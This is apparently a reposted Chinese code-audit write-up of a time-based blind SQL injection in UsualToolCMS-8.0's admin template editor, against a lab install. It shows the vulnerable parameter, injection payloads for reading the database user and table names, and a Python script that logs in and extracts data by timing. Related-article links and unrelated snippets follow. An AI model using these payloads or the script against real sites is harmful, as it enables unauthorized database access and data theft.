[CMS] UsualToolCMS-8.0 sql注入漏洞【转载】

原文地址:http://lyscholar.cn/2019/07/30/代码审计-usualtoolcms存在sql注入漏洞/

0x01 漏洞环境

版本信息:UsualToolCMS-8.0-Release

版本下载:http://www.a5xiazai.com/php/140604.html

官网下载:https://cms.usualtool.com/down/UsualToolCMS-8.0-Release.zip

0x02 漏洞分析



在./cmsadmin/a_templetex.php文件第137行,paths变量没有过滤,136行从get处获取paths,没有任何过滤:

当从get处获得的t等于open时就可以出发这个sql注入,在文件第129行:



构造payload:

a_templetex.php?t=open&id=1&paths=templete/index' where id=1 and if(ascii(substring(user(),1,1))>0,sleep(5),1)--+

由于是时间盲注,编写延迟注入脚本:

# -*- coding:utf-8 -*-

import time

import requests

session = requests.session()

headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'}

img_url = 'http://192.168.8.108:8081/UsualToolCMS-8.0-Release/class/UsualToolCMS_Code.php?r=13720'

img_req = session.get(url=img_url,headers=headers).content

with open('pic.png','wb') as f:

f.write(img_req)

code = input('请输入验证码:')

data = {

'uuser':'admin',

'upass':'admin',

'ucode':code

}

payloads = list('root@localhostasfafsasf')

url = 'http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_login.php?do=login'

response = session.post(url=url,headers=headers,data=data)

res_url_1 = "http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?t=open&id=1&paths=templete/index' where id=1 and if(ascii(substring(user(),{},1))={},sleep(5),1)--+"

result = ''

for i in range(1,15):

for payload in payloads:

res_url_2 = res_url_1.format(str(i),ord(payload))

start_time = time.time()

response = session.get(url=res_url_2,headers=headers)

if time.time() - start_time > 7:

result = result + payload

print(result)

break

爆数据库表payload:

a_templetex.php?t=open&id=1&paths=templete/index' where id=1 and if(ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>0,sleep(5),1)--+

[CMS] UsualToolCMS-8.0 sql注入漏洞【转载】的更多相关文章

- Beescms_v4.0 sql注入漏洞分析

Beescms_v4.0 sql注入漏洞分析 一.漏洞描述 Beescms v4.0由于后台登录验证码设计缺陷以及代码防护缺陷导致存在bypass全局防护的SQL注入. 二.漏洞环境搭建 1.官方下载 ...

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- 【原创】风讯DotNetCMS V1.0~V2.0 SQL注入漏洞

文章作者:rebeyond 注:文章首发I.S.T.O信息安全团队,后由原创作者友情提交到乌云-漏洞报告平台.I.S.T.O版权所有,转载需注明作者. 受影响版本:貌似都受影响. 漏洞文件:use ...

- 74CMS 3.0 SQL注入漏洞后台

代码审计工具:seay CMS:74CMS3.0 一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软 ...

- 代码审计-MetInfo 6.0.0 sql注入漏洞

首先漏洞存在于app\system\message\web\message.class.php文件中,变量{$_M[form][id]} 直接拼接在SQL语句中,且验证码检测函数是在SQL语句查询之后 ...

- 74CMS 3.0 SQL注入漏洞前台

一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.因为74CMS3.0源代码编辑使用GBK编 ...

- 最新phpcms v9.6.0 sql注入漏洞分析

昨天爆出来的,但其实在此之前就i记得在某群看见有大牛在群里装逼了.一直也没肯告诉.现在爆出来了.就来分析一下.官方现在也还没给出修复.该文不给出任何利用的EXP. 该文只做安全研究,不做任何恶意攻击! ...

- PHPCMS V9.6.0 SQL注入漏洞EXP

运行于python3.5 import requests import time import re import sys def banner(): msg = '''--------------E ...

- 【代码审计】五指CMS_v4.1.0 copyfrom.php 页面存在SQL注入漏洞分析

0x00 环境准备 五指CMS官网:https://www.wuzhicms.com/ 网站源码版本:五指CMS v4.1.0 UTF-8 开源版 程序源码下载:https://www.wuzhi ...

随机推荐

- 查看Linux内核版本

您可能因多种原因需要确切知道GNU / Linux操作系统上运行的内核版本. 也许您正在调试与硬件相关的问题,或者了解影响旧内核版本的新安全漏洞,并且您想知道您的内核是否易受攻击. 无论是什么原因,从 ...

- 美团点评CAT监控平台研究

1. 美团点评CAT监控平台研究 1.1. 前言 此文根据我对官方文档阅读并记录整理所得,中间可能会穿插一些自己的思考和遇坑 1.2. 简介 CAT 是基于 Java 开发的实时应用监控平台,为美团点 ...

- Java 之 线程的生命周期(线程状态)

一.线程的生命周期 (1)新建状态 new 好了一个线程对象,此时和普通的 Java对象并没有区别. (2)就绪 就绪状态的线程是具备被CPU调用的能力和状态,也只有这个状态的线程才能被CPU调用.即 ...

- 浅谈HTML5的新特性

2014年10月29日,W3C宣布,经过接近8年的艰苦努力,HTML5标准规范终于制定完成. HTML5将会取代1999年制定的HTML 4.01.XHTML 1.0标准,使网络标准达到符合当代的网络 ...

- 【Python】生成器

生成器是一种特殊的迭代器 # 斐波那契数列 10 def create_num(all_num): a, b = 0, 1 current_num = 0 while current_num < ...

- Idea中SpringBoot引入thymeleaf没有提示

问题描述: 最近使用Idea搭建SpringBoot时,用到了 thymeleaf,但是出现了点问题:输入th: 代码有没有提示. 解决方法: <html lang="en" ...

- Ettercap 详细参数

Ettercap最初设计为交换网上的sniffer,但是随着发展,它获得了越来越多的功能,成为一款有效的.灵活的中介攻击工具.它支持主动及被动的协议解析并包含了许多网络和主机特性(如OS指纹等)分析. ...

- HTML通用模板

<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8" ...

- PHP写一个最简单的MVC框架

照网上看的.Framework.class.php文件是灵魂. <?php class Framework { public static function run() { //echo &qu ...

- Fiddler抓websocket协议的包,用jmeter做并发测试

1.Fiddler: 左边为ws请求url.右边为请求数据,响应数据 jmeter: